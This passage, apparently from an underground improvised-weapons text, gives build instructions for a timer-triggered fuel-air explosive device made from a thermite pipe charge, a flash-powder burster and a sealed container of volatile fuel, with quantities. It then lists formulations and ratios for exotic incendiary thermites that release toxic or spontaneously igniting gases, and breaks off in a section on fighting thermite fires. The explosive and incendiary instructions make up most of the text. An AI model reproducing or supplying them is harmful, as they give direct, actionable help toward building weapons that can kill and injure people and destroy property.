Make a thermite charge in a 1/8 in. wall pipe. This charge must be electrically ignited. At the opposite end of the pipe away from the ignitor side put a small explosive charge of flash powder weighing about 1 oz Drill a small hole in a pipe end cap and run the wires from the ignitor through the hole. Seal the wires and hole up with fuel proof epoxy or cement. Try ferrule cement available at sporting goods stores. Dope the threads of the end caps with a good pipe dope and screw them onto the pipe. This gives you a thermite charge in an iron pipe arranged so that when the thermite is electrically ignited, it will burn from one end to the other finally setting of the flash powder charge. Place this device in a larger pipe or very stout metal container which is sealed at one end. Use a couple of metal "spiders" to keep the device away from the walls or ends of the larger container. Run the wires out through the wall of the container and seal the wires with the fuel proof epoxy. Fill the container with a volatile liquid fuel. Acetone or gasoline works great. Now seal up the container with an appropriate end cap and it is done.

The device works like this: Attach a timer-power supply to the wires. When the thermite is ignited it superheats the liquid fuel. Since the container is strong enough to hold the pressure the fuel does not boil. When the thermite burns down to the explosive, it explodes rupturing the container and releasing the superheated fuel. The fuel expands, cooling off and making a fine mist and vapor that mixes with the surrounding air. The hot thermite slag is also thrown into the air which ignites the fuel-air mix. The result is obvious. Try about  $1\frac{1}{2}$  lbs of thermite to a gallon of fuel. For the pressure vessel, try an old pressure cooker. Because the fuel may dissolve the epoxy don't keep this device around for very long. But ask yourself, do you really want to make this?

EXOTIC THERMITES: Thermites can also be made from teflon-magnesium or metal fluorides-magnesium or aluminum. If there is an excess of fluoride compound in the mixture, fluorine gas can be released. Fluorine is extremely corrosive and reactive. The gas can cause organic material to burst into flames by mere contact. For teflon-magnesium use 67% teflon and 33% magnesium. A strong first fire igniter should be used to ignite this mixture. Both the teflon and the magnesium should be in powdered form. Do not inhale any smoke from the burning mixture. If you use metal-fluorides instead of teflon, use fluorides of low energy metals. Lead fluoride is a good example. Try using 90% lead fluoride and 10% aluminum. Warning: Fluoride compounds can be very poisonous. They are approximately equal to cyanide compounds. Another exotic mix is tricalcium orthophosphate and aluminum. When this burns, it forms calcium phosphide which when contacts water releases hydrogen phosphide which can ignite spontaneously in air. Tricalcium orthophosphate has the formula Ca3(PO4)2 and is known as white-lockite. Use about 75% orthophosphate and 25% aluminum. This ratio may have to be altered for better burning as I have not experimented with it much and don't know if more aluminum may reduce the calcium better. It does work but it is a hard to ignite mixture. A first fire mix containing a few percent of magnesium works well.

Fighting thermite fires: Two ways to fight thermite fires are either smothering the thermite with sand. This doesn't put out the thermite but it does help